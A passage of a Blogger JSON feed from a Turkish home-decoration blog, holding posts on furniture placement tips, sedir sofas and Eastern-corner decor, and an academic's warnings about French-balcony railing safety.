Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFzXRVhTxFQcp4k6ig1TF1N_kmXEr7Z9sgtwcy2wID6IQDVgYzRjtv0lDQkOB2FB4H_XPDs4HetR65d_EhCjCVgi5bveuqqkCPsFDNY3HY-AsxaVhuWtdXQAgcVFM6VBJ6L1qEvHzhSpo0he1V57VwLe9cvVKnSonMu66K2MPvYzdypzOfdcBArfEV\/s72-c\/Evinizi%2011%20ipucu%20ile%20yaza%20haz%C4%B1rlayal%C4%B1m.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8570413610007721597"},"published":{"$t":"2024-10-02T17:35:00.000+03:00"},"updated":{"$t":"2024-10-02T17:35:44.024+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Mobilyalar nasıl yerleştirilmeli?"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cdiv style=\"font-size: small;\"\u003E\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirkwB83Y-JgCDhmNI1Xnk9fLwGdGQphwzlI119IT4A3xkuRYx_1WTlNcm5W6vcc75gTIIpFxa2Z9dBqb2rNitTKywv-kNABJnC92awhXxcWQGkbt8Fn6bFRW8kyExfTxSzu0PtN3AllDhQ\/s800\/Mobilyalar%252BNas%2525C4%2525B1l%252BYerle%2525C5%25259Ftirilmeli.jpg\u0026amp;source=gmail\u0026amp;ust=1696361382395000\u0026amp;usg=AOvVaw1SjcPLiEdc0R9BDni4bWtn\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirkwB83Y-JgCDhmNI1Xnk9fLwGdGQphwzlI119IT4A3xkuRYx_1WTlNcm5W6vcc75gTIIpFxa2Z9dBqb2rNitTKywv-kNABJnC92awhXxcWQGkbt8Fn6bFRW8kyExfTxSzu0PtN3AllDhQ\/s800\/Mobilyalar+Nas%25C4%25B1l+Yerle%25C5%259Ftirilmeli.jpg\" style=\"color: #1155cc;\" target=\"_blank\"\u003E\u003Cimg alt=\"Mobilyalar Nasıl Yerleştirilmeli?\" border=\"0\" class=\"CToWUd\" crossorigin=\"\" data-bit=\"iit\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirkwB83Y-JgCDhmNI1Xnk9fLwGdGQphwzlI119IT4A3xkuRYx_1WTlNcm5W6vcc75gTIIpFxa2Z9dBqb2rNitTKywv-kNABJnC92awhXxcWQGkbt8Fn6bFRW8kyExfTxSzu0PtN3AllDhQ\/s16000\/Mobilyalar+Nas%25C4%25B1l+Yerle%25C5%259Ftirilmeli.jpg\" title=\"Mobilyalar Nasıl Yerleştirilmeli?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EMobilya yerleşimi konusunda işe yarar ipuçlarıyla işlevsel yerleşim planı yapabilirsiniz.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYerleşim yaparken\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKoltuk ve sandalyeleri birbirine yakın gruplaşmaya çalışırsanız hem aile bireylerini, hem de konuklarınızı sohbete ve iletişime davet edebilirsiniz. Ancak çok sıkışık bir oturma planı geçiş alanlarını kısıtlayarak trafiği engelleyebilir. İki mobilyanın arasındaki mesafe 1.50-3 metre arasında olmalıdır.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003EAyrıca, oturma alanı bir odak noktasının etrafında planlanmalıdır. Bu odak noktası bir şömine olabileceği gibi, bir \u003C\/span\u003E\u003Cspan style=\"color: #222222;\"\u003Etelevizyon\u003C\/span\u003E\u003Cspan style=\"color: #222222; font-family: inherit;\"\u003E\u0026nbsp;da olabilir. Ayrıca, oturma odanız küçükse, daha küçük boyutlarda mobilyalar edinerek daha fazla oturma alanı elde edebilirsiniz.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003EYerleşim hakkında birkaç ipucu\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222; font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Yerleşim yapacağınız mekanın mutlaka bir planını elinizde bulundurmaya özen gösterin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Mekanın ölçüleri ve mobilya ölçülerini alın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Dikkat çekmesini istediğiniz mobilyanın mekanın odak noktasında olmasına dikkat edin. Diğer öğeleri de bu mobilyaya uyacak şekilde seçin ve yerleşimini ona göre yapın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Orta sephanın tüm noktalardan erişimin kolay olmasına özen gösterin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Sirkülasyon yoğun olduğu için, oturma alanının iyi aydınlatılması gerekir. Bu sebeple tavandan zemine doğru inen bir aydınlatma daha sağlıklı olacaktır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Yerleşimi yapmadan önce oturma alanının boş olarak görülmesi alanı daha iyi algılayıp planlamanızı sağlayacaktır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Yerleşime öncelikle büyük mobilyalardan başlayın ve büyük parçalardan küçüklere doğru giden bir yerleşim seyri izleyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Mobilyaları düz değil de hafif açılı yerleştirmek, gözü gezdireceğinden odanın daha büyük görünmesini sağlayacaktır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Pencere ve kapı alanlarını, mobilyalarla kapatmak ışığın mekana girmesini engelleyeceğinden, alanın olduğundan daha dar algılanmasına sebep olacaktır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Oturma odasına adım attığınızda görüş alanınızı engelleyen herhangi bir mobilya olmalı. Kitaplık ya da TV üniteleri duvar alanlarına paralel yerleştirilmiyorsa; yani bunun için yeterli alan yoksa yerden yüksekliği maksimum 1 metre olan modeller tercih etmeye özen göstermelisiniz. Böylece bir kanepenin arkasında konumlandırılmış ya da oda ayırıcı olarak kullanılan bir kitaplık görüş alanınızı engellemez, mekanın dar ve sıkıntılı algılanmasını önler\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8570413610007721597\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/mobilyalar-nasil-yerlestirilmeli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8570413610007721597"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8570413610007721597"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2023\/10\/mobilyalar-nasil-yerlestirilmeli.html","title":"Mobilyalar nasıl yerleştirilmeli?"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirkwB83Y-JgCDhmNI1Xnk9fLwGdGQphwzlI119IT4A3xkuRYx_1WTlNcm5W6vcc75gTIIpFxa2Z9dBqb2rNitTKywv-kNABJnC92awhXxcWQGkbt8Fn6bFRW8kyExfTxSzu0PtN3AllDhQ\/s72-c\/Mobilyalar+Nas%25C4%25B1l+Yerle%25C5%259Ftirilmeli.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-226466499703522658"},"published":{"$t":"2024-09-02T12:16:00.000+03:00"},"updated":{"$t":"2024-09-02T12:16:46.133+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9yK4TO61zIBd8HLhYonEniXCltHkT-Ig0JsNxysIQiK1Ie1l76sgZ3E4ngMi-mZETsKyCAyhlDTOdisR0ioV5GDiB2YTjICPi7Rk5dg2EUGPTkLFsOLfPzwejhMDjwEkWPxHns3vyDy7aRt_bH4uKWc-wjOJEZk-DVFKLw_FAaeQAtwN1gU_8P6S\/s800\/1678927111_Cidde_meclis_odas__.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!\" border=\"0\" data-original-height=\"492\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9yK4TO61zIBd8HLhYonEniXCltHkT-Ig0JsNxysIQiK1Ie1l76sgZ3E4ngMi-mZETsKyCAyhlDTOdisR0ioV5GDiB2YTjICPi7Rk5dg2EUGPTkLFsOLfPzwejhMDjwEkWPxHns3vyDy7aRt_bH4uKWc-wjOJEZk-DVFKLw_FAaeQAtwN1gU_8P6S\/s16000\/1678927111_Cidde_meclis_odas__.jpg\" title=\"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ESedir koltuklar, şark odalarının en belirgin ve vazgeçilmez mobilyalarıdır.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖzellikle Anadolu kültüründe ve genel olarak da Ortadoğu bölgesinde sıklıkla tercih edilen sedir kanepe modelleri, kullanıcıya sağladığı rahatlık ve mekâna sağladığı ferahlık nedeni ile yeniden yaşam alanlarında kullanılmaya başlandı. Yeni sezon için tasarlanan sedir tarzı kanepe modelleri, değişik renk ve motifleriyle evinize bir başka hava katacak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGeleneksel motiflerin yanı sıra, klasik mobilyanın ihtişamlı işlemelerinin yer aldığı sedir koltuk modelleri, tercih edildikleri alanlarda, tüm gözleri üzerine çekmeyi başarıyor. Özel yaşam alanlarınızda konforu üst seviyeye çıkartan sedir koltuk modelleri, resmi makamlarda da tercih edilerek, formal iç mekân tasarımını da destekliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESalonlarında normal formlarda sahip koltuk takımı modelleri yerine daha sıra dışı bir oturma grubu isteyenlerin tercih ettiği sedir modelleri doğal ahşaptan istenilen ölçülerde üretilebiliyor. Köşe koltuk takımı tarzında üretilen sedir kanepe modelleri, istenilen yükseklikte üretilebiliyor. İster Anadolu sedir modelleri gibi yere çok yakın olarak, istenirse de Arap sedir modelleri gibi normal kanepe yüksekliğinde hazırlanabiliyor. Bazı sedir kanepe modellerinin alt kısmındaki ahşap bölümler çekmece olarak da dizayn edilebiliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_EhAK8MO2QBs5nkdIAMk71A-J3ok1IybQc2dKI1XuMbH2RnbBD6x2yEIwN6bxzUf6ZvMgDPxaJ-W4oF3csrdKHERnQgHyuuQOVM1y3Q-82vjzNp1yvQlkYTkGxezO4SNwGJDOYRI_CagZcSyJjaq4i_FasS3veR6WgXlpfOnRB3arKRvjrA17nH\/s800\/1678927115_Riyad_meclis_odas__.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!\" border=\"0\" data-original-height=\"492\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdz_EhAK8MO2QBs5nkdIAMk71A-J3ok1IybQc2dKI1XuMbH2RnbBD6x2yEIwN6bxzUf6ZvMgDPxaJ-W4oF3csrdKHERnQgHyuuQOVM1y3Q-82vjzNp1yvQlkYTkGxezO4SNwGJDOYRI_CagZcSyJjaq4i_FasS3veR6WgXlpfOnRB3arKRvjrA17nH\/s16000\/1678927115_Riyad_meclis_odas__.jpg\" title=\"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ESedir modelleri tamamen size ve alanınıza özel tasarlanıyor. Evinizin duvar rengi ve aksesuarlarınıza yönelik olarak mobilya tercihi yapmanız daha iyi dekorasyona sahip bir salon oluşturmak için etkili olacaktır. Özel kumaşlardan üretilen Asortie Mobilyaları uzun yıllar konforlu kullanım sağlar. Size de sevdiklerinizle keyifli zamanlar geçirmek kalır. Kendinizi evinizde mutlu hissettirecek, sizi yansıtacak özel mobilya tasarımları Asortie Mobilya’da!\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EŞark Köşesi Modelleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞark köşesi dekorasyonu doğu kültünü yansıtan özel bir dekorasyon, oda tasarım tarzıdır. Genellikle ahşap sedir takımları ya da kilim desenli sert minder takımlarından oluşur. Sıcak sohbet ortamları için hazırlanan şark köşesi modellerinin kültürümüzde farklı bir yeri vardır. Şark köşesi dekore edilirken yere el dokuması kilim ya da halı konulur. Perdeler de ise yine desenli kumaşlar tercih edilir. Son yıllarda oldukça popüler olmaya başlayan şark köşeleri için otantik dekorasyon ya da iç tasarım tanımlaması da yapılıyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞark köşesi modelleri, herkes tarafından beğenilen ama buna rağmen az kişinin tercih ettiği bir tarzdır. Genellikle ahşap kısımdan daha çok kumaş kısımların ön planda olduğu ve yere yakın olarak tasarlanan şark köşesi mobilyaları renkli tasarımları ile dikkat çekiyor. Şark köşesi takımları ofis ve otellerde de oldukça aktif kullanılmaya başlanılan mobilya ve dekorasyon modelleri arasında yer almaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/226466499703522658\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/sedir-koltuklar-yeniden-yasam.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/226466499703522658"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/226466499703522658"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/02\/sedir-koltuklar-yeniden-yasam.html","title":"Sedir koltuklar yeniden yaşam alanlarımıza konfor katacak!"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjc9yK4TO61zIBd8HLhYonEniXCltHkT-Ig0JsNxysIQiK1Ie1l76sgZ3E4ngMi-mZETsKyCAyhlDTOdisR0ioV5GDiB2YTjICPi7Rk5dg2EUGPTkLFsOLfPzwejhMDjwEkWPxHns3vyDy7aRt_bH4uKWc-wjOJEZk-DVFKLw_FAaeQAtwN1gU_8P6S\/s72-c\/1678927111_Cidde_meclis_odas__.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6230165813200544725"},"published":{"$t":"2024-07-18T17:45:00.000+03:00"},"updated":{"$t":"2024-07-18T17:45:45.581+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dekorasyon"}],"title":{"type":"text","$t":"Fransız balkonlar güvenlik riskleri taşıyor "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOx9DewwgD_3rb_HL5zmP8C_0CUXgisqA_g4wsVOK52ZRFjVJP4Esgr8_mzJxVRsBTUkBz5P73mgsGwH4Jy1TISvDCX0kWCXrqZclWbYdYQHRiT7owkn-2bmqNP-y7uzJMgZwdzmHiBud3_CcrA5lfbKYv3aHEnDuImkxlTyJtcHGWNLcXeWVy60z\/s800\/Frans%C4%B1z-balkon.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fransız balkonlar güvenlik riskleri taşıyor\" border=\"0\" data-original-height=\"483\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyOx9DewwgD_3rb_HL5zmP8C_0CUXgisqA_g4wsVOK52ZRFjVJP4Esgr8_mzJxVRsBTUkBz5P73mgsGwH4Jy1TISvDCX0kWCXrqZclWbYdYQHRiT7owkn-2bmqNP-y7uzJMgZwdzmHiBud3_CcrA5lfbKYv3aHEnDuImkxlTyJtcHGWNLcXeWVy60z\/s16000\/Frans%C4%B1z-balkon.png\" title=\"Fransız balkonlar güvenlik riskleri taşıyor\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EStandart balkon ebatlarında olmayan, sandalye ve masa konulmayan sadece havalandırma amacıyla kullanılan Fransız balkonların güvenlik açısından riskler taşıdığına dikkat çeken uzmanlar, yaygınlaşan Fransız balkon kullanımına ilişkin güvenlik şartları oluşturulmasını ve denetimlerin artırılması gerektiğini söyledi. Balkonlarda yükseklik, demirler arası mesafe ve monte yönteminin büyük önem taşıdığını vurgulayan Dr. Öğr. Üyesi Rüştü Uçan, “Yükseklik en az 90 cm, yatay bağlantılar arası ise en az 15 cm olmalı. Tercihen yatay değil aralıkları arası en fazla 15 cm olan dikey bağlantılar kullanılmalı.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÜsküdar Üniversitesi Sağlık Bilimleri Fakültesi İş Sağlığı ve Güvenliği Bölüm Başkanı Dr. Öğretim Üyesi Rüştü Uçan, günümüzde binalarda sıkça kullanılan Fransız balkon mimarisine ilişkin değerlendirmede bulundu.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGüvenlik açısından riskler barındırıyor\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EYaygınlaşan Fransız balkon kullanımına ilişkin güvenlik şartları oluşturulmasını ve denetimlerin artırılması gerektiğini kaydeden Dr. Öğretim Üyesi Rüştü Uçan, “Günümüz mimarisinde sıkça kullanılan Fransız balkonlar, standart balkon ebatlarında olmayan yani sandalye ve masa konulamayan balkonlardır. Yapısal olarak pencerelerin tamamen açılabildiği ve önlerinde bariyerlerin bulunduğu Fransız balkonlar genellikle hava almak amacıyla kullanılıyor. Fransız balkon denilmesinin nedeni Paris'te çok sık karşılaşılmasıdır. Ancak yeni dönemde Türkiye’de yer alan projelerde de sıklıkla uygulanıyor.” dedi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEstetik kaygısı güvenliğin önüne geçmesin!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFransız balkonların son dönemde yeni binalarda çok kullanıldığını ancak bazı projelerde teknik ve sağlamlık konusunda emniyetin ikinci plana atıldığını belirten Rüştü Uçan, “Günümüzde estetik kaygısı, güvenliğin önüne geçti. Belediyelerin bu konuda gerekli denetimleri yapması ve önlemleri alması gerekiyor.” ifadelerini kullandı.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKorkuluk mantolama üzerine yapılmamalı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBalkonlarda yükseklik, demirler arası mesafe ve monte yönteminin büyük önem taşıdığını vurgulayan Dr. Öğr. Üyesi Rüştü Uçan, sözlerine şöyle devam etti:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Yükseklik en az 90 cm, yatay bağlantılar arası ise en az 15 cm olmalı. Tercihen yatay değil aralıkları arası en fazla 15 cm olan dikey bağlantılar kullanılmalı. Müteahhit bir binayı yaparken balkon korkuluğunu manto malzemesinin üzerine sabitliyor. Böyle bir uygulamanın güvenliğinden söz etmek mümkün değil. Ancak Fransız balkonları yasaklamak da çözüm değil. Güvenlik şartları oluşturulmalı, olgunlaştırılmalı, denetimler artırılmalı, küpeşte yükseklik kriterleri tekrar gözden geçirilmeli. Ankrajlar mermere değil de betona önce hilti ile açılıp çok güçlü yapıştırıcı ile yapıştırılıp daha sonra vidalanmak suretiyle sabitlenmeli.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇocukların güvenliği düşünülmeli\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECam ile korkuluk arasında 10 cm mesafe olması gerektiğini vurgulayan Dr. Öğr. Üyesi Rüştü Uçan, “Özellikle küçük ve yeni yürümeye başlayan çocuğu olan 